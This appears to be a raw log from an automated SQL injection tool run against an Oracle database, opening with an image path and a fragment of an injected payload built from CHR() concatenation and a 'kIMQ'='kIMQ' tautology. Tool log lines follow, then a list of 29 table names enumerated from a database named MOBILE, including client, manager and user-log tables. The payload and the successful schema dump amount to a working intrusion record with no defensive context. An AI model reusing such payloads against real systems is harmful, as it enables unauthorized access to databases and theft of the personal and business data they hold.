 (32),CHR(58)||CHR(103)||CHR(58)),CHR(36),CHR(58)||CHR(117)||CHR(58)),CHR(64),CHR
(58)||CHR(118)||CHR(58)),CHR(35),CHR(58)||CHR(100)||CHR(58)))||CHR(58)||CHR(107)
||CHR(108)||CHR(117)||CHR(58)||CHR(62))) FROM DUAL) AND 'kIMQ'='kIMQ
[09:30:22] [INFO] retrieved: COORDINATE
[09:30:22] [DEBUG] performed 30 queries in 1188 seconds
Database: MOBILE
[29 tables]
+--------------------+
| APPLY_PURVIEW      |
| APTITUDE           |
| CATEGORY           |
| CLIENT             |
| CLIENT_PHONE       |
| COMMENT_INFO       |
| COMMODITY          |
| COMMODITY_FILE     |
| COMPANY            |
| COORDINATE         |
| DEMAND             |
| DEPART             |
| DOWNLOAD_LOG       |
| FOOTING            |
| MANAGER            |
| MUSER              |
| MUSER_BAK          |
| PACKAGE_IMAGE      |
| PACKAGE_INFO       |
| PACK_PHONE         |
| PHONE_TEAM         |
| PHONE_USER_LOG     |
| PHONE_USER_LOG_BAK |
| PROBLEM            |
| PROBLEM_CLASS      |
| SUCCESS_CASE       |
| USER_COMMODITY     |
| USER_COMM_PURVIEW  |
| WGT_PACKAGE        |
+--------------------+